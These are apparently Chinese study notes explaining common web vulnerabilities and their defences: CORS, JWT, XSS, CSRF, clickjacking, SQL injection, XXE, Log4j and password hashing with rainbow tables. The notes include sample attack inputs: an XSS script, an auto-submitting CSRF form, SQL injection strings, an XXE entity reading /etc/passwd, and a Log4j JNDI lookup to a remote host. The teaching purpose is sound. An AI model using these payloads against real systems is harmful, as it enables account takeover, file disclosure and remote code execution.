CORS (Cross-Origin Resource Sharing,跨域资源共享)
TODO:补充Spring Security关于CORS过滤器的文档和源码内容。
不同源的站点之间的相互请求会被限制。
浏览器在发起请求时,先本地判断请求是否需要跨域,如果不需要,则直接发起请求。如果需要跨域,则先使用Options方法向服务器发送一个预检请求(Preflight request),从而获知服务端是否允许该跨源请求。服务器确认允许之后,才在接下来的请求Header里加入Origin字段来发起实际的HTTP请求。
Header中的Origin字段无法手动修改,详见禁止修改的消息首部 - 术语表|MDN。
流程

判定方法
同协议,同域名,同端口。
和http:// www.example.com /dir/page2.html比较。
| 链接 | 结果 | 原因 |
|---|---|---|
http:// www.example.com /dir/page2.html | 是 | 同协议,同域名,同端口 |
http:// www.example.com /dir2/other.html | 是 | 同协议,同域名,同端口 |
http://user:pwd@ www.example.com/dir2/other.html | 是 | 同协议,同域名,同端口 |
http://www.example.com: 81/dir/other.html | 否 | 端口不同 |
https😕/www.example.com/dir/other.html | 否 | 协议不同,端口不同 |
http:// en.example.com/dir/other.html | 否 | 域名不同 |
http:// example.com/dir/other.html | 否 | 域名不同(要求精确匹配) |
http:// v2.www.example.com/dir/other.html | 否 | 域名不同(要求精确匹配) |
http://www.example.com: 80/dir/other.html | 不确定 | 取决于浏览器的实现方式 |
传统Session登录

JWT
流程

JWT字段

优点:
- 服务端不需要存储JWT,仅验证
- 简洁
- 分布式认证友好
缺点:
- 无法中断用户
- 续期难
将jwt存入redis之后可以解决上述两个缺点,但是把jwt变成有状态的了,违背了jwt初衷,和session差不多了。
XSS(Cross-site scripting)
攻击者可以利用这种漏洞在网站上注入恶意的客户端代码。若受害者运行这些恶意代码,攻击者就可以突破网站的访问限制并冒充受害者。
<div>
{{微博用户评论}}
</div>被注入的情况:
<div>
<script>alert('Hello!');</script>
</div>此时,用户输入的评论会被浏览器所执行,如果其他用户进入页面后,也会加载此评论并执行此js代码弹窗。
公司周报系统XSS漏洞,视频中攻击方法为存储型XSS漏洞:
1、提交了一串alert代码,被浏览器执行:
2、重新进入网站,当加载到存储在数据库中的、我第1步提交的alert代码,代码又会被执行: 3、这次提交一串站点跳转的js代码,被执行时自动跳到百度:
这样一来,我的周报就不能被管理员所查看,因为一旦浏览器加载到我的周报内容,就会被跳到百度去。
解决:使用escapeHTML()将内容转义
但是escapeHTML()不能转义redirect_to=javascript:,仍需要过滤。
JSON需要使用escapeEmbedJSON()进行转移。
因为XSS可以执行任何js代码,所以可以获取网站的cookie,如果被注入XSS的网站被其管理员打开,那么管理员权限就会被泄漏。
js获取cookie:console.log(document.cookie)

服务端通过对cookie设置HttpOnly,可以使js脚本无法获取cookie内容。

即使有HttpOnly,还是会有XHR操作风险,比如不能防止入侵者做AJAX提交(直接在管理员做提交)。
XSS 攻击可分为存储型、反射型和 DOM 型三种。
上面用户评论的例子就是存储型 XSS ,其恶意代码存在数据库里。
反射型 XSS 的恶意代码存在 URL 里,攻击者构造出特殊的 URL,其中包含恶意代码,用户打开带有恶意代码的 URL,服务端将恶意代码从 URL 中取出,拼接在 HTML 中返回给浏览器。TODO:补充反射型 XSS 的攻击案例和防范方法。
DOM 型 XSS 的恶意代码同样存在 URL 里,攻击者构造出特殊的 URL,其中包含恶意代码,用户打开带有恶意代码的 URL,前端 JavaScript 取出 URL 中的恶意代码并执行。TODO:补充DOM 型 XSS 的攻击案例和防范方法。
CSRF
TODO:补充CSRF的防范方法。
CSRF(Cross-site request forgery)跨站请求伪造:攻击者诱导受害者进入第三方网站,在第三方网站中,向被攻击网站发送跨站请求。利用受害者在被攻击网站已经获取的注册凭证,绕过后台的用户验证,达到冒充用户对被攻击的网站执行某项操作的目的。
举例:攻击者在B站评论区放了一个伪装为新闻的超链接,当用户点击进去之后,恶意代码会自动执行。
<form method="POST" action="https://www.bilibili.com/giveCoin/ewt1jmuj4ddv/" enctype="multipart/form-data">
<input type="hidden" name="cf2_emc" value="true"/>
<input type="hidden" name="cf2_email" value="hacker@hakermail.com"/> .....
<input type="hidden" name="irf" value="on"/>
<input type="hidden" name="nvp_bu_cftb" value="Create Filter"/>
</form>
<script> document.forms[0].submit(); </script>上述代码就给某个视频进行了投币。
出现这种现象是因为,Cookie在同一个浏览器窗口、不同TAB标签页,会被共享。
2007年GMali因为CSRF漏洞,导致点开一个黑客的链接,所有邮件都会被窃取,https://www.davidairey.com/google-Gmail-security-hijack/,目前已被修复。
X-Frame-Options
X-Frame-Options是HTTP响应头的一个值,声明了此页面是否可以在其他页面里嵌套。
X-Frame-Options 有两个可能的值:DENY和SAMEORIGIN。
如果设置为 DENY,不仅在别人的网站 frame 嵌入时会无法加载,在同域名页面中同样会无法加载。
如果设置为 SAMEORIGIN,那么页面就可以在同域名页面的 frame 中嵌套。
因为安全原因,HTTPS网页不允许嵌套HTTP网页。
X-Frame-Options可以避免点击劫持(Click-jacking)攻击。
Click-jacking
最简单的点击劫持例子就是:用户点了一个点赞的按钮,但是却被导向了一个购物网站。
还有如下例子:

实际上,网页嵌套了百度贴吧,点击“查看详情”实际上是关注了某个贴吧。

如果百度贴吧不允许被嵌套,那么这个情况也就不会存在。
SQL注入
如果后端sql语句通过字符串拼接实现,那么很容易出现SQL注入问题。
如用户名密码验证语句为"SELECT * FROM users WHERE name='" + username +"' AND passwd='" + passwd + "'"
那么如果攻击者输入用户名为admin'#,密码输入123,那么SQL语句就变为了
SELECT * FROM users WHERE name='admin'#' AND passwd='123'可以看到,#后面的内容被注释掉了,攻击者无需知道密码即可登录。
那么如果攻击者输入用户名为qweasd' OR 1=1#,密码输入123,那么SQL语句就变为了
SELECT * FROM users WHERE name='qweasd' OR 1=1#' AND passwd='123'可以看到1=1一定为true,那么攻击者连用户名密码都不需要知道即可登录。
Sql注入也可以加入drop table语句直接删库。
现在使用的ORM框架如Hibernate和Mybatis大多会避免这个问题的发生。
XXE漏洞
如果一个请求接受的值是xml格式数据,则会存在xxe漏洞:
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<foo>&xxe;</foo>在上面的代码中,xml外部实体 xxe 被赋值为 file://etc/passwd 内容的值(也就是paswd文件的内容),关键字SYSTEM 会告诉XML解析器, xxe 实体的值是从其后的URI中获取。
也就是说攻击者可以强制XML解析器去访问攻击者指定的资源内容(可能是系统上本地文件/远程系统上的文件)。
<!ENTITY xxe SYSTEM "https://192.168.1.1/private" >]>
<!ENTITY xxe SYSTEM "file:///dev/random" >]Log4J漏洞
TODO:补充对其漏洞的源码分析。
原理类似注入和XXE漏洞。

public void login(string name){
String name = "${jndi:rmi:192.168.9.23:1099/remote}"; //用户输入的name内容为 jndi相关信息
logger.info("{},登录了", name);
}
log4j会去恶意JNDI服务获取Java的一个package并执行其下面的代码。因为Java可以构造终端窗口执行系统命令,所以此漏洞会使服务端执行任意代码包括系统命令,非常危险。
密码存储安全
密码存储方式
明文Hash(明文),目前显卡并行计算技术已使其不安全Hash(明文+Salt),目前显卡并行计算技术已使其不安全PBKDF2,1Password的密码存储方式
bcrypt
scrypt,莱特币和多吉币的工作量证明算法
PBKDF2

将明文+salt进行成千上万次的伪散列函数PRF操作输出最终值。防止密码破解工具充分利用GPU,从而将猜测率从每秒数十万次猜测降低到每秒不到几万次。
PBKDF2加密流程:
破解不同组合的PBKDF2密码所需要付出的代价(来源How PBKDF2 strengthens your 1Password account password):
| Generation scheme | Bits | Cost (USD) | Example |
|---|---|---|---|
| 8 char, with lowercase, digits | 40.00 | 770 | 2wd74wmq |
| 7 char, with uppercase, lowercase, digits | 40.47 | 1,100 | zCm6hTb |
| 3 syl, constant separator, capitalize one | 41.50 | 2,200 | austEerkkrug |
| 3 word, constant separator | 42.48 | 4,300 | prithee-insured-buoyant |
| 3 word, constant separator, capitalize one | 44.07 | 13,000 | Dent-impanel-minority |
| 9 char, with lowercase, digits | 45.00 | 25,000 | azdr3oqxc |
| 8 char, with uppercase, lowercase, digits | 46.25 | 58,000 | 8NhJqHPY |
| 3 syl, digit separator, capitalize one | 48.15 | 220,000 | Best0jogh2gno |
| 3 word, digit separator | 49.13 | 430,000 | swatch2forte1dill |
| 10 char, with lowercase, digits | 50.00 | 790,000 | fovav9v6ot |
| 3 word, digit separator, capitalize one | 50.71 | 1,300,000 | saute7docket3Bungalow |
| 9 char, with uppercase, lowercase, digits | 52.03 | 3,200,000 | siFc96vGw |
| 11 char, with lowercase, digits | 55.00 | 25,000,000 | aev7x9cgm3q |
| 4 syl, constant separator, capitalize one | 55.22 | 29,000,000 | paghdeygibFrom |
| 4 word, constant separator | 56.65 | 79,000,000 | align-caught-boycott-delete |
| 10 char, with uppercase, lowercase, digits | 57.81 | 180,000,000 | rm9gKDAyeY |
| 4 word, constant separator, capitalize one | 58.65 | 320,000,000 | gable-drought-Menthol-stun |
| 12 char, with lowercase, digits | 60.00 | 810,000,000 | 8cjfqtzj7yx3 |
| 4 syl, digit separator, capitalize one | 65.19 | 29,000,000,000 | ket5Nor0koul7toss |
| 4 word, digit separator | 66.61 | 79,000,000,000 | convoy2chant3calf9senorita |
| 4 word, digit separator, capitalize one | 68.61 | 310,000,000,000 | ultima2jagged9Absent7vishnu |
| 5 word, constant separator | 70.81 | 1,400,000,000,000 | passion-ken-omit-verso-tortoise |
| 5 word, digit separator | 84.10 | 14,000,000,000,000,000 | slain9dynast5try6punch8licensee |
bcrypt
可以简单理解为它内部自己实现了随机加盐处理。使用Bcrypt,每次加密后的密文是不一样的。
bcrypt流程: 先随机生成salt,salt跟password进行hash,再将salt+hash拼接获得结果,最终结果为salt+hash(password+salt)
验证流程:从hash中取出salt,salt跟password进行hash;得到的结果跟保存在DB中的hash进行比对。
加密后的格式一般为:
$2a
/bTVvqqlH9UiE0ZJZ7N2Me3RIgUCdgMheyTgV0B4cMCSokPa.6oCa 其中:$是分割符,无意义;2a是bcrypt加密版本号;10是cost的值;而后的前22位是salt值;后面的字符串是密码的密文了。
上面描述的行为并没有使bcrypt比普通的Hash(明文+Salt)更加安全。
bcrypt更加安全是因为其内部采用了慢hash算法,可以通过配置多次hash来使得每次计算特别耗时,当一次hash计算需要1秒时,暴力破解一个简单密码,如8 char, with lowercase, digits的密码需要(26+10)^8秒,即9万年。同样因为慢哈希,每次哈希的盐值不同,使得彩虹表不能复用,必须针对某密码新计算彩虹表,而计算一个8位小写字母+数字的彩虹表需要9万年,所以彩虹表攻击方法也失效。
因为bcrypt慢,所以在安全和性能之前权衡,还是要倾向于安全。
scrypt
被莱特币(Litecoin)和多吉币(Dogecoin)采用为其工作量证明算法。
scrypt不仅计算所需时间长,而且占用的内存也多,使得并行计算多个摘要异常困难,因此利用rainbow table进行暴力攻击更加困难。
scrypt没有在生产环境中大规模应用,并且缺乏仔细的审察和广泛的函数库支持。
但是,scrypt在算法层面只要没有破绽,它的安全性应该高于PBKDF2和bcrypt。
为什么MD5不再安全
MD5是哈希算法的一种,因为hash算法是固定的,所以同一个字符串计算出来的hash串是固定的,所以,可以采用如下的方式进行破解。
- 暴力枚举法:简单粗暴地枚举出所有原文,并计算出它们的哈希值,看看哪个哈希值和给定的信息摘要一致。
- 字典法:黑客利用一个巨大的字典,存储尽可能多的原文和对应的哈希值。每次用给定的信息摘要查找字典,即可快速找到碰撞的结果。
- 彩虹表(rainbow)法:在字典法的基础上改进,以时间换空间。是现在破解哈希常用的办法。
另外,
- 2004年,王小云教授提出了非常高效的MD5碰撞方法。
- 2009年,冯登国、谢涛利用差分攻击,将MD5的碰撞算法复杂度进一步降低。
SHA-1也有碰撞情况的发生:
2017年2月23日,Google公司公告宣称他们与CWI Amsterdam合作共同创建了两个有着相同的
SHA-1值但内容不同的PDF文件,这代表SHA-1算法已被正式攻破。
彩虹表
彩虹表用于破解哈希算法。
预先计算的散列链

H函数就是要破解的哈希函数。 约简函数(reduction function)R函数是构建这条链的时候定义的一个函数:它的值域和定义域与H函数相反。通过该函数可以将哈希值约简为一个与原文相同格式的值。
在存储彩虹表时,只需要存储链首和链尾的值,一个彩虹表可以存储无限多的个链:
aaaaaa -- kiebgt
bbbbbb -- otmwex
一个链总是记录了奇数个值,并且两端总是明文。所以链内部是连续成对的HR操作。我们认为有k对HR操作的链,记作此链的k值。如上图链k=2。
查找方法
例子一:
比如遇见一个哈希值为920ECF10,则:
- 计算Str = R(920ECF10) = kiebgt,查看Str是否在彩虹表里面,发现在链
aaaaaa -- kiebgt里面,就从头查找(反复做H和R操作)那个链,直到找到哈希值为920ECF10的字符串即可。
例子二:
比如遇见一个哈希值为281DAF40,则:
- 计算Str = R(281DAF40) = sgfnyd,查看Str是否在彩虹表里面,发现不在
- 计算StrHash = H(Str) = H(sgfnyd) = 920ECF10,Str2 = R(StrHash) = R(920ECF10) = kiebgt,发现在链
aaaaaa -- kiebgt里面,就从头查找(反复做H和R操作)那个链,直到找到哈希值为920ECF10的字符串即可。
所以,查找彩虹表的一般方法为:
- 先对哈希值做R操作,查找结果是否在表内
- 对上一步得到的结果执行HR操作,查找结果是否在表内,不断重复此步,此步最多重复k-1次,如果重复k-1次仍未发现,则查找失败。
与哈希字典的不同
彩虹表并不是记录了其所出现的每一个哈希值,而是只记录首尾,同样达到了对链内部全部值的查询效果。
查询某值时,彩虹表需要两次计算:第一次确定值是否在某链内,第二次查找链以确定值。哈希字典直接查找即可值是否命中。
哈希字典:以空间换时间
彩虹表:时间-空间的平衡
彩虹表对“时间-空间的平衡”
可以发现,当彩虹表k越大,其包含的数据量就越多,也增加了一次查找的耗时。合理地选择k值,是对时间-空间的平衡,彩虹表并不是简单地“以空间换时间”,而是一种双向交易,在二者之间达到平衡。
避免碰撞
在彩虹表的构建过程中,很有可能会出现如下图的碰撞情况:

图中加粗的部分,对应的明文和对应的密文是完全重复的,因此这两条哈希链能解密的明文数量就远小于理论上的明文数量2k。而不幸的是,由于集合只保存了链条的首末节点,因此这样的重复链条并不能被迅速地发现。随着碰撞的增加,这样的重复链条会逐渐造成严重的冗余和浪费。
碰撞的解决
2003年Philippe Oechslin在其论文中提出在各步的运算中,并不使用同一个R函数,而是分别使用R1...Rk共k个不同的函数。这样一来,即使偶然发生碰撞,通常会是如下情形:

这样保证了即使碰撞也不会影响后续内容,即便在极端情况下,有两个链条在同一个序列位置上发生碰撞,导致后续链条完全一致,这样的链条也会因为末节点相同而被检测出来,可以丢弃其中一条而避免浪费存储空间。